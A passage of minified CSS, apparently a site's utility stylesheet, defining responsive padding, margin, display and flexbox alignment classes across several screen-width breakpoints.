(min-width:768px){.divide-sm{height:5em}.divide-sm,.divide-sm-0{width:100%;display:block}.divide-sm-0{height:0}.divide-sm-5{width:100%;display:block;height:.25rem}.divide-sm-10{width:100%;display:block;height:.5rem}.divide-sm-15{width:100%;display:block;height:.75rem}.divide-sm-20{width:100%;display:block;height:1rem}.divide-sm-25{width:100%;display:block;height:1.25rem}.divide-sm-30{width:100%;display:block;height:1.5rem}.divide-sm-35{width:100%;display:block;height:1.75rem}.divide-sm-40{width:100%;display:block;height:2rem}.divide-sm-45{width:100%;display:block;height:2.25rem}.divide-sm-50{width:100%;display:block;height:2.5rem}.divide-sm-none{width:100%;display:block;height:0}.divide-sm-gutter{width:100%;display:block;height:30px}.divide-sm-small{width:100%;display:block;height:2.5em}.divide-sm-medium{width:100%;display:block;height:3.75em}.divide-sm-large{width:100%;display:block;height:7.5em}}@media (min-width:992px){.divide-md{height:5em}.divide-md,.divide-md-0{width:100%;display:block}.divide-md-0{height:0}.divide-md-5{width:100%;display:block;height:.25rem}.divide-md-10{width:100%;display:block;height:.5rem}.divide-md-15{width:100%;display:block;height:.75rem}.divide-md-20{width:100%;display:block;height:1rem}.divide-md-25{width:100%;display:block;height:1.25rem}.divide-md-30{width:100%;display:block;height:1.5rem}.divide-md-35{width:100%;display:block;height:1.75rem}.divide-md-40{width:100%;display:block;height:2rem}.divide-md-45{width:100%;display:block;height:2.25rem}.divide-md-50{width:100%;display:block;height:2.5rem}.divide-md-none{width:100%;display:block;height:0}.divide-md-gutter{width:100%;display:block;height:30px}.divide-md-small{width:100%;display:block;height:2.5em}.divide-md-medium{width:100%;display:block;height:3.75em}.divide-md-large{width:100%;display:block;height:7.5em}}@media (min-width:1200px){.divide-lg{height:5em}.divide-lg,.divide-lg-0{width:100%;display:block}.divide-lg-0{height:0}.divide-lg-5{width:100%;display:block;height:.25rem}.divide-lg-10{width:100%;display:block;height:.5rem}.divide-lg-15{width:100%;display:block;height:.75rem}.divide-lg-20{width:100%;display:block;height:1rem}.divide-lg-25{width:100%;display:block;height:1.25rem}.divide-lg-30{width:100%;display:block;height:1.5rem}.divide-lg-35{width:100%;display:block;height:1.75rem}.divide-lg-40{width:100%;display:block;height:2rem}.divide-lg-45{width:100%;display:block;height:2.25rem}.divide-lg-50{width:100%;display:block;height:2.5rem}.divide-lg-none{width:100%;display:block;height:0}.divide-lg-gutter{width:100%;display:block;height:30px}.divide-lg-small{width:100%;display:block;height:2.5em}.divide-lg-medium{width:100%;display:block;height:3.75em}.divide-lg-large{width:100%;display:block;height:7.5em}}@media (min-width:1415px){.divide-xl{height:5em}.divide-xl,.divide-xl-0{width:100%;display:block}.divide-xl-0{height:0}.divide-xl-5{width:100%;display:block;height:.25rem}.divide-xl-10{width:100%;display:block;height:.5rem}.divide-xl-15{width:100%;display:block;height:.75rem}.divide-xl-20{width:100%;display:block;height:1rem}.divide-xl-25{width:100%;display:block;height:1.25rem}.divide-xl-30{width:100%;display:block;height:1.5rem}.divide-xl-35{width:100%;display:block;height:1.75rem}.divide-xl-40{width:100%;display:block;height:2rem}.divide-xl-45{width:100%;display:block;height:2.25rem}.divide-xl-50{width:100%;display:block;height:2.5rem}.divide-xl-none{width:100%;display:block;height:0}.divide-xl-gutter{width:100%;display:block;height:30px}.divide-xl-small{width:100%;display:block;height:2.5em}.divide-xl-medium{width:100%;display:block;height:3.75em}.divide-xl-large{width:100%;display:block;height:7.5em}}.block{padding:5em}.block-none{padding:0}.block-gutter{padding:30px}.block-small{padding:2.5em}.block-medium{padding:3.75em}.block-large{padding:7.5em}.banner-none,.banner-none-top,.block-none-top{padding-top:0}.banner-none,.banner-none-bottom,.block-none-bottom{padding-bottom:0}.block-none-left{padding-left:0}.block-none-right{padding-right:0}.banner-gutter,.banner-gutter-top,.block-gutter-top{padding-top:30px}.banner-gutter,.banner-gutter-bottom,.block-gutter-bottom{padding-bottom:30px}.block-gutter-left{padding-left:30px}.block-gutter-right{padding-right:30px}.banner-small,.banner-small-top,.block-small-top{padding-top:2.5em}.banner-small,.banner-small-bottom,.block-small-bottom{padding-bottom:2.5em}.block-small-left{padding-left:2.5em}.block-small-right{padding-right:2.5em}.banner-medium,.banner-medium-top,.block-medium-top{padding-top:3.75em}.banner-medium,.banner-medium-bottom,.block-medium-bottom{padding-bottom:3.75em}.block-medium-left{padding-left:3.75em}.block-medium-right{padding-right:3.75em}.banner,.banner-top,.block-top{padding-top:5em}.banner,.banner-bottom,.block-bottom{padding-bottom:5em}.block-left{padding-left:5em}.block-right{padding-right:5em}.banner-large,.banner-large-top,.block-large-top{padding-top:7.5em}.banner-large,.banner-large-bottom,.block-large-bottom{padding-bottom:7.5em}.block-large-left{padding-left:7.5em}.block-large-right{padding-right:7.5em}.block-margin{margin:5em}.block-margin-none{margin:0}.block-margin-gutter{margin:30px}.block-margin-small{margin:2.5em}.block-margin-medium{margin:3.75em}.block-margin-large{margin:7.5em}.banner-margin-none,.banner-margin-none-top,.block-margin-none-top{margin-top:0}.banner-margin-none,.banner-margin-none-bottom,.block-margin-none-bottom{margin-bottom:0}.block-margin-none-left{margin-left:0}.block-margin-none-right{margin-right:0}.banner-margin-gutter,.banner-margin-gutter-top,.block-margin-gutter-top{margin-top:30px}.banner-margin-gutter,.banner-margin-gutter-bottom,.block-margin-gutter-bottom{margin-bottom:30px}.block-margin-gutter-left{margin-left:30px}.block-margin-gutter-right{margin-right:30px}.banner-margin-small,.banner-margin-small-top,.block-margin-small-top{margin-top:2.5em}.banner-margin-small,.banner-margin-small-bottom,.block-margin-small-bottom{margin-bottom:2.5em}.block-margin-small-left{margin-left:2.5em}.block-margin-small-right{margin-right:2.5em}.banner-margin-medium,.banner-margin-medium-top,.block-margin-medium-top{margin-top:3.75em}.banner-margin-medium,.banner-margin-medium-bottom,.block-margin-medium-bottom{margin-bottom:3.75em}.block-margin-medium-left{margin-left:3.75em}.block-margin-medium-right{margin-right:3.75em}.banner-margin,.banner-margin-top,.block-margin-top{margin-top:5em}.banner-margin,.banner-margin-bottom,.block-margin-bottom{margin-bottom:5em}.block-margin-left{margin-left:5em}.block-margin-right{margin-right:5em}.banner-margin-large,.banner-margin-large-top,.block-margin-large-top{margin-top:7.5em}.banner-margin-large,.banner-margin-large-bottom,.block-margin-large-bottom{margin-bottom:7.5em}.block-margin-large-left{margin-left:7.5em}.block-margin-large-right{margin-right:7.5em}@media (min-width:568px){.block-xs{padding:5em}.block-xs-none{padding:0}.block-xs-gutter{padding:30px}.block-xs-small{padding:2.5em}.block-xs-medium{padding:3.75em}.block-xs-large{padding:7.5em}.banner-xs-none,.banner-xs-none-top,.block-xs-none-top{padding-top:0}.banner-xs-none,.banner-xs-none-bottom,.block-xs-none-bottom{padding-bottom:0}.block-xs-none-left{padding-left:0}.block-xs-none-right{padding-right:0}.banner-xs-gutter,.banner-xs-gutter-top,.block-xs-gutter-top{padding-top:30px}.banner-xs-gutter,.banner-xs-gutter-bottom,.block-xs-gutter-bottom{padding-bottom:30px}.block-xs-gutter-left{padding-left:30px}.block-xs-gutter-right{padding-right:30px}.banner-xs-small,.banner-xs-small-top,.block-xs-small-top{padding-top:2.5em}.banner-xs-small,.banner-xs-small-bottom,.block-xs-small-bottom{padding-bottom:2.5em}.block-xs-small-left{padding-left:2.5em}.block-xs-small-right{padding-right:2.5em}.banner-xs-medium,.banner-xs-medium-top,.block-xs-medium-top{padding-top:3.75em}.banner-xs-medium,.banner-xs-medium-bottom,.block-xs-medium-bottom{padding-bottom:3.75em}.block-xs-medium-left{padding-left:3.75em}.block-xs-medium-right{padding-right:3.75em}.banner-xs,.banner-xs-top,.block-xs-top{padding-top:5em}.banner-xs,.banner-xs-bottom,.block-xs-bottom{padding-bottom:5em}.block-xs-left{padding-left:5em}.block-xs-right{padding-right:5em}.banner-xs-large,.banner-xs-large-top,.block-xs-large-top{padding-top:7.5em}.banner-xs-large,.banner-xs-large-bottom,.block-xs-large-bottom{padding-bottom:7.5em}.block-xs-large-left{padding-left:7.5em}.block-xs-large-right{padding-right:7.5em}.block-xs-margin{margin:5em}.block-xs-margin-none{margin:0}.block-xs-margin-gutter{margin:30px}.block-xs-margin-small{margin:2.5em}.block-xs-margin-medium{margin:3.75em}.block-xs-margin-large{margin:7.5em}.banner-xs-margin-none,.banner-xs-margin-none-top,.block-xs-margin-none-top{margin-top:0}.banner-xs-margin-none,.banner-xs-margin-none-bottom,.block-xs-margin-none-bottom{margin-bottom:0}.block-xs-margin-none-left{margin-left:0}.block-xs-margin-none-right{margin-right:0}.banner-xs-margin-gutter,.banner-xs-margin-gutter-top,.block-xs-margin-gutter-top{margin-top:30px}.banner-xs-margin-gutter,.banner-xs-margin-gutter-bottom,.block-xs-margin-gutter-bottom{margin-bottom:30px}.block-xs-margin-gutter-left{margin-left:30px}.block-xs-margin-gutter-right{margin-right:30px}.banner-xs-margin-small,.banner-xs-margin-small-top,.block-xs-margin-small-top{margin-top:2.5em}.banner-xs-margin-small,.banner-xs-margin-small-bottom,.block-xs-margin-small-bottom{margin-bottom:2.5em}.block-xs-margin-small-left{margin-left:2.5em}.block-xs-margin-small-right{margin-right:2.5em}.banner-xs-margin-medium,.banner-xs-margin-medium-top,.block-xs-margin-medium-top{margin-top:3.75em}.banner-xs-margin-medium,.banner-xs-margin-medium-bottom,.block-xs-margin-medium-bottom{margin-bottom:3.75em}.block-xs-margin-medium-left{margin-left:3.75em}.block-xs-margin-medium-right{margin-right:3.75em}.banner-xs-margin,.banner-xs-margin-top,.block-xs-margin-top{margin-top:5em}.banner-xs-margin,.banner-xs-margin-bottom,.block-xs-margin-bottom{margin-bottom:5em}.block-xs-margin-left{margin-left:5em}.block-xs-margin-right{margin-right:5em}.banner-xs-margin-large,.banner-xs-margin-large-top,.block-xs-margin-large-top{margin-top:7.5em}.banner-xs-margin-large,.banner-xs-margin-large-bottom,.block-xs-margin-large-bottom{margin-bottom:7.5em}.block-xs-margin-large-left{margin-left:7.5em}.block-xs-margin-large-right{margin-right:7.5em}}@media (min-width:768px){.block-sm{padding:5em}.block-sm-none{padding:0}.block-sm-gutter{padding:30px}.block-sm-small{padding:2.5em}.block-sm-medium{padding:3.75em}.block-sm-large{padding:7.5em}.banner-sm-none,.banner-sm-none-top,.block-sm-none-top{padding-top:0}.banner-sm-none,.banner-sm-none-bottom,.block-sm-none-bottom{padding-bottom:0}.block-sm-none-left{padding-left:0}.block-sm-none-right{padding-right:0}.banner-sm-gutter,.banner-sm-gutter-top,.block-sm-gutter-top{padding-top:30px}.banner-sm-gutter,.banner-sm-gutter-bottom,.block-sm-gutter-bottom{padding-bottom:30px}.block-sm-gutter-left{padding-left:30px}.block-sm-gutter-right{padding-right:30px}.banner-sm-small,.banner-sm-small-top,.block-sm-small-top{padding-top:2.5em}.banner-sm-small,.banner-sm-small-bottom,.block-sm-small-bottom{padding-bottom:2.5em}.block-sm-small-left{padding-left:2.5em}.block-sm-small-right{padding-right:2.5em}.banner-sm-medium,.banner-sm-medium-top,.block-sm-medium-top{padding-top:3.75em}.banner-sm-medium,.banner-sm-medium-bottom,.block-sm-medium-bottom{padding-bottom:3.75em}.block-sm-medium-left{padding-left:3.75em}.block-sm-medium-right{padding-right:3.75em}.banner-sm,.banner-sm-top,.block-sm-top{padding-top:5em}.banner-sm,.banner-sm-bottom,.block-sm-bottom{padding-bottom:5em}.block-sm-left{padding-left:5em}.block-sm-right{padding-right:5em}.banner-sm-large,.banner-sm-large-top,.block-sm-large-top{padding-top:7.5em}.banner-sm-large,.banner-sm-large-bottom,.block-sm-large-bottom{padding-bottom:7.5em}.block-sm-large-left{padding-left:7.5em}.block-sm-large-right{padding-right:7.5em}.block-sm-margin{margin:5em}.block-sm-margin-none{margin:0}.block-sm-margin-gutter{margin:30px}.block-sm-margin-small{margin:2.5em}.block-sm-margin-medium{margin:3.75em}.block-sm-margin-large{margin:7.5em}.banner-sm-margin-none,.banner-sm-margin-none-top,.block-sm-margin-none-top{margin-top:0}.banner-sm-margin-none,.banner-sm-margin-none-bottom,.block-sm-margin-none-bottom{margin-bottom:0}.block-sm-margin-none-left{margin-left:0}.block-sm-margin-none-right{margin-right:0}.banner-sm-margin-gutter,.banner-sm-margin-gutter-top,.block-sm-margin-gutter-top{margin-top:30px}.banner-sm-margin-gutter,.banner-sm-margin-gutter-bottom,.block-sm-margin-gutter-bottom{margin-bottom:30px}.block-sm-margin-gutter-left{margin-left:30px}.block-sm-margin-gutter-right{margin-right:30px}.banner-sm-margin-small,.banner-sm-margin-small-top,.block-sm-margin-small-top{margin-top:2.5em}.banner-sm-margin-small,.banner-sm-margin-small-bottom,.block-sm-margin-small-bottom{margin-bottom:2.5em}.block-sm-margin-small-left{margin-left:2.5em}.block-sm-margin-small-right{margin-right:2.5em}.banner-sm-margin-medium,.banner-sm-margin-medium-top,.block-sm-margin-medium-top{margin-top:3.75em}.banner-sm-margin-medium,.banner-sm-margin-medium-bottom,.block-sm-margin-medium-bottom{margin-bottom:3.75em}.block-sm-margin-medium-left{margin-left:3.75em}.block-sm-margin-medium-right{margin-right:3.75em}.banner-sm-margin,.banner-sm-margin-top,.block-sm-margin-top{margin-top:5em}.banner-sm-margin,.banner-sm-margin-bottom,.block-sm-margin-bottom{margin-bottom:5em}.block-sm-margin-left{margin-left:5em}.block-sm-margin-right{margin-right:5em}.banner-sm-margin-large,.banner-sm-margin-large-top,.block-sm-margin-large-top{margin-top:7.5em}.banner-sm-margin-large,.banner-sm-margin-large-bottom,.block-sm-margin-large-bottom{margin-bottom:7.5em}.block-sm-margin-large-left{margin-left:7.5em}.block-sm-margin-large-right{margin-right:7.5em}}@media (min-width:992px){.block-md{padding:5em}.block-md-none{padding:0}.block-md-gutter{padding:30px}.block-md-small{padding:2.5em}.block-md-medium{padding:3.75em}.block-md-large{padding:7.5em}.banner-md-none,.banner-md-none-top,.block-md-none-top{padding-top:0}.banner-md-none,.banner-md-none-bottom,.block-md-none-bottom{padding-bottom:0}.block-md-none-left{padding-left:0}.block-md-none-right{padding-right:0}.banner-md-gutter,.banner-md-gutter-top,.block-md-gutter-top{padding-top:30px}.banner-md-gutter,.banner-md-gutter-bottom,.block-md-gutter-bottom{padding-bottom:30px}.block-md-gutter-left{padding-left:30px}.block-md-gutter-right{padding-right:30px}.banner-md-small,.banner-md-small-top,.block-md-small-top{padding-top:2.5em}.banner-md-small,.banner-md-small-bottom,.block-md-small-bottom{padding-bottom:2.5em}.block-md-small-left{padding-left:2.5em}.block-md-small-right{padding-right:2.5em}.banner-md-medium,.banner-md-medium-top,.block-md-medium-top{padding-top:3.75em}.banner-md-medium,.banner-md-medium-bottom,.block-md-medium-bottom{padding-bottom:3.75em}.block-md-medium-left{padding-left:3.75em}.block-md-medium-right{padding-right:3.75em}.banner-md,.banner-md-top,.block-md-top{padding-top:5em}.banner-md,.banner-md-bottom,.block-md-bottom{padding-bottom:5em}.block-md-left{padding-left:5em}.block-md-right{padding-right:5em}.banner-md-large,.banner-md-large-top,.block-md-large-top{padding-top:7.5em}.banner-md-large,.banner-md-large-bottom,.block-md-large-bottom{padding-bottom:7.5em}.block-md-large-left{padding-left:7.5em}.block-md-large-right{padding-right:7.5em}.block-md-margin{margin:5em}.block-md-margin-none{margin:0}.block-md-margin-gutter{margin:30px}.block-md-margin-small{margin:2.5em}.block-md-margin-medium{margin:3.75em}.block-md-margin-large{margin:7.5em}.banner-md-margin-none,.banner-md-margin-none-top,.block-md-margin-none-top{margin-top:0}.banner-md-margin-none,.banner-md-margin-none-bottom,.block-md-margin-none-bottom{margin-bottom:0}.block-md-margin-none-left{margin-left:0}.block-md-margin-none-right{margin-right:0}.banner-md-margin-gutter,.banner-md-margin-gutter-top,.block-md-margin-gutter-top{margin-top:30px}.banner-md-margin-gutter,.banner-md-margin-gutter-bottom,.block-md-margin-gutter-bottom{margin-bottom:30px}.block-md-margin-gutter-left{margin-left:30px}.block-md-margin-gutter-right{margin-right:30px}.banner-md-margin-small,.banner-md-margin-small-top,.block-md-margin-small-top{margin-top:2.5em}.banner-md-margin-small,.banner-md-margin-small-bottom,.block-md-margin-small-bottom{margin-bottom:2.5em}.block-md-margin-small-left{margin-left:2.5em}.block-md-margin-small-right{margin-right:2.5em}.banner-md-margin-medium,.banner-md-margin-medium-top,.block-md-margin-medium-top{margin-top:3.75em}.banner-md-margin-medium,.banner-md-margin-medium-bottom,.block-md-margin-medium-bottom{margin-bottom:3.75em}.block-md-margin-medium-left{margin-left:3.75em}.block-md-margin-medium-right{margin-right:3.75em}.banner-md-margin,.banner-md-margin-top,.block-md-margin-top{margin-top:5em}.banner-md-margin,.banner-md-margin-bottom,.block-md-margin-bottom{margin-bottom:5em}.block-md-margin-left{margin-left:5em}.block-md-margin-right{margin-right:5em}.banner-md-margin-large,.banner-md-margin-large-top,.block-md-margin-large-top{margin-top:7.5em}.banner-md-margin-large,.banner-md-margin-large-bottom,.block-md-margin-large-bottom{margin-bottom:7.5em}.block-md-margin-large-left{margin-left:7.5em}.block-md-margin-large-right{margin-right:7.5em}}@media (min-width:1200px){.block-lg{padding:5em}.block-lg-none{padding:0}.block-lg-gutter{padding:30px}.block-lg-small{padding:2.5em}.block-lg-medium{padding:3.75em}.block-lg-large{padding:7.5em}.banner-lg-none,.banner-lg-none-top,.block-lg-none-top{padding-top:0}.banner-lg-none,.banner-lg-none-bottom,.block-lg-none-bottom{padding-bottom:0}.block-lg-none-left{padding-left:0}.block-lg-none-right{padding-right:0}.banner-lg-gutter,.banner-lg-gutter-top,.block-lg-gutter-top{padding-top:30px}.banner-lg-gutter,.banner-lg-gutter-bottom,.block-lg-gutter-bottom{padding-bottom:30px}.block-lg-gutter-left{padding-left:30px}.block-lg-gutter-right{padding-right:30px}.banner-lg-small,.banner-lg-small-top,.block-lg-small-top{padding-top:2.5em}.banner-lg-small,.banner-lg-small-bottom,.block-lg-small-bottom{padding-bottom:2.5em}.block-lg-small-left{padding-left:2.5em}.block-lg-small-right{padding-right:2.5em}.banner-lg-medium,.banner-lg-medium-top,.block-lg-medium-top{padding-top:3.75em}.banner-lg-medium,.banner-lg-medium-bottom,.block-lg-medium-bottom{padding-bottom:3.75em}.block-lg-medium-left{padding-left:3.75em}.block-lg-medium-right{padding-right:3.75em}.banner-lg,.banner-lg-top,.block-lg-top{padding-top:5em}.banner-lg,.banner-lg-bottom,.block-lg-bottom{padding-bottom:5em}.block-lg-left{padding-left:5em}.block-lg-right{padding-right:5em}.banner-lg-large,.banner-lg-large-top,.block-lg-large-top{padding-top:7.5em}.banner-lg-large,.banner-lg-large-bottom,.block-lg-large-bottom{padding-bottom:7.5em}.block-lg-large-left{padding-left:7.5em}.block-lg-large-right{padding-right:7.5em}.block-lg-margin{margin:5em}.block-lg-margin-none{margin:0}.block-lg-margin-gutter{margin:30px}.block-lg-margin-small{margin:2.5em}.block-lg-margin-medium{margin:3.75em}.block-lg-margin-large{margin:7.5em}.banner-lg-margin-none,.banner-lg-margin-none-top,.block-lg-margin-none-top{margin-top:0}.banner-lg-margin-none,.banner-lg-margin-none-bottom,.block-lg-margin-none-bottom{margin-bottom:0}.block-lg-margin-none-left{margin-left:0}.block-lg-margin-none-right{margin-right:0}.banner-lg-margin-gutter,.banner-lg-margin-gutter-top,.block-lg-margin-gutter-top{margin-top:30px}.banner-lg-margin-gutter,.banner-lg-margin-gutter-bottom,.block-lg-margin-gutter-bottom{margin-bottom:30px}.block-lg-margin-gutter-left{margin-left:30px}.block-lg-margin-gutter-right{margin-right:30px}.banner-lg-margin-small,.banner-lg-margin-small-top,.block-lg-margin-small-top{margin-top:2.5em}.banner-lg-margin-small,.banner-lg-margin-small-bottom,.block-lg-margin-small-bottom{margin-bottom:2.5em}.block-lg-margin-small-left{margin-left:2.5em}.block-lg-margin-small-right{margin-right:2.5em}.banner-lg-margin-medium,.banner-lg-margin-medium-top,.block-lg-margin-medium-top{margin-top:3.75em}.banner-lg-margin-medium,.banner-lg-margin-medium-bottom,.block-lg-margin-medium-bottom{margin-bottom:3.75em}.block-lg-margin-medium-left{margin-left:3.75em}.block-lg-margin-medium-right{margin-right:3.75em}.banner-lg-margin,.banner-lg-margin-top,.block-lg-margin-top{margin-top:5em}.banner-lg-margin,.banner-lg-margin-bottom,.block-lg-margin-bottom{margin-bottom:5em}.block-lg-margin-left{margin-left:5em}.block-lg-margin-right{margin-right:5em}.banner-lg-margin-large,.banner-lg-margin-large-top,.block-lg-margin-large-top{margin-top:7.5em}.banner-lg-margin-large,.banner-lg-margin-large-bottom,.block-lg-margin-large-bottom{margin-bottom:7.5em}.block-lg-margin-large-left{margin-left:7.5em}.block-lg-margin-large-right{margin-right:7.5em}}@media (min-width:1415px){.block-xl{padding:5em}.block-xl-none{padding:0}.block-xl-gutter{padding:30px}.block-xl-small{padding:2.5em}.block-xl-medium{padding:3.75em}.block-xl-large{padding:7.5em}.banner-xl-none,.banner-xl-none-top,.block-xl-none-top{padding-top:0}.banner-xl-none,.banner-xl-none-bottom,.block-xl-none-bottom{padding-bottom:0}.block-xl-none-left{padding-left:0}.block-xl-none-right{padding-right:0}.banner-xl-gutter,.banner-xl-gutter-top,.block-xl-gutter-top{padding-top:30px}.banner-xl-gutter,.banner-xl-gutter-bottom,.block-xl-gutter-bottom{padding-bottom:30px}.block-xl-gutter-left{padding-left:30px}.block-xl-gutter-right{padding-right:30px}.banner-xl-small,.banner-xl-small-top,.block-xl-small-top{padding-top:2.5em}.banner-xl-small,.banner-xl-small-bottom,.block-xl-small-bottom{padding-bottom:2.5em}.block-xl-small-left{padding-left:2.5em}.block-xl-small-right{padding-right:2.5em}.banner-xl-medium,.banner-xl-medium-top,.block-xl-medium-top{padding-top:3.75em}.banner-xl-medium,.banner-xl-medium-bottom,.block-xl-medium-bottom{padding-bottom:3.75em}.block-xl-medium-left{padding-left:3.75em}.block-xl-medium-right{padding-right:3.75em}.banner-xl,.banner-xl-top,.block-xl-top{padding-top:5em}.banner-xl,.banner-xl-bottom,.block-xl-bottom{padding-bottom:5em}.block-xl-left{padding-left:5em}.block-xl-right{padding-right:5em}.banner-xl-large,.banner-xl-large-top,.block-xl-large-top{padding-top:7.5em}.banner-xl-large,.banner-xl-large-bottom,.block-xl-large-bottom{padding-bottom:7.5em}.block-xl-large-left{padding-left:7.5em}.block-xl-large-right{padding-right:7.5em}.block-xl-margin{margin:5em}.block-xl-margin-none{margin:0}.block-xl-margin-gutter{margin:30px}.block-xl-margin-small{margin:2.5em}.block-xl-margin-medium{margin:3.75em}.block-xl-margin-large{margin:7.5em}.banner-xl-margin-none,.banner-xl-margin-none-top,.block-xl-margin-none-top{margin-top:0}.banner-xl-margin-none,.banner-xl-margin-none-bottom,.block-xl-margin-none-bottom{margin-bottom:0}.block-xl-margin-none-left{margin-left:0}.block-xl-margin-none-right{margin-right:0}.banner-xl-margin-gutter,.banner-xl-margin-gutter-top,.block-xl-margin-gutter-top{margin-top:30px}.banner-xl-margin-gutter,.banner-xl-margin-gutter-bottom,.block-xl-margin-gutter-bottom{margin-bottom:30px}.block-xl-margin-gutter-left{margin-left:30px}.block-xl-margin-gutter-right{margin-right:30px}.banner-xl-margin-small,.banner-xl-margin-small-top,.block-xl-margin-small-top{margin-top:2.5em}.banner-xl-margin-small,.banner-xl-margin-small-bottom,.block-xl-margin-small-bottom{margin-bottom:2.5em}.block-xl-margin-small-left{margin-left:2.5em}.block-xl-margin-small-right{margin-right:2.5em}.banner-xl-margin-medium,.banner-xl-margin-medium-top,.block-xl-margin-medium-top{margin-top:3.75em}.banner-xl-margin-medium,.banner-xl-margin-medium-bottom,.block-xl-margin-medium-bottom{margin-bottom:3.75em}.block-xl-margin-medium-left{margin-left:3.75em}.block-xl-margin-medium-right{margin-right:3.75em}.banner-xl-margin,.banner-xl-margin-top,.block-xl-margin-top{margin-top:5em}.banner-xl-margin,.banner-xl-margin-bottom,.block-xl-margin-bottom{margin-bottom:5em}.block-xl-margin-left{margin-left:5em}.block-xl-margin-right{margin-right:5em}.banner-xl-margin-large,.banner-xl-margin-large-top,.block-xl-margin-large-top{margin-top:7.5em}.banner-xl-margin-large,.banner-xl-margin-large-bottom,.block-xl-margin-large-bottom{margin-bottom:7.5em}.block-xl-margin-large-left{margin-left:7.5em}.block-xl-margin-large-right{margin-right:7.5em}}.d-block{display:block!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-none{display:none!important}@media (min-width:568px){.d-xs-block{display:block!important}.d-xs-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xs-inline{display:inline!important}.d-xs-inline-block{display:inline-block!important}.d-xs-none{display:none!important}}@media (min-width:768px){.d-sm-block{display:block!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-none{display:none!important}}@media (min-width:992px){.d-md-block{display:block!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-none{display:none!important}}@media (min-width:1200px){.d-lg-block{display:block!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-none{display:none!important}}@media (min-width:1415px){.d-xl-block{display:block!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-none{display:none!important}}.flex-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.fixed-width{max-width:65em}.fixed-width.centered{margin-left:auto;margin-right:auto;max-width:52em!important}.align-self-start{-ms-flex-item-align:start;align-self:flex-start}.align-self-center{-ms-flex-item-align:center;align-self:center}.align-self-end{-ms-flex-item-align:end;align-self:flex-end}.align-self-baseline{-ms-flex-item-align:baseline;align-self:baseline}.align-items-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}@media (min-width:568px){.align-items-xs-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-xs-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-xs-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-xs-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:768px){.align-items-sm-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-sm-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-sm-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-sm-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:992px){.align-items-md-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-md-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-md-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-md-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1200px){.align-items-lg-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-lg-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-lg-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-lg-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}@media (min-width:1415px){.align-items-xl-start{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-items-xl-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-items-xl-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-items-xl-baseline{-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}}.justify-content-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:568px){.justify-content-xs-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-xs-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-xs-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:768px){.justify-content-sm-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-sm-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-sm-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:992px){.justify-content-md-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-md-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-md-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media (min-width:1200px){.justify-content-lg-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.justify-content-lg-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-content-lg-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}@media 